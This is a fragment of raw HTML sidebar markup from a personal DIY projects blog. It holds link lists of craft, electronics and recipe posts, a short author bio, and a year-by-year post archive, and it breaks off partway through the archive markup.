<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
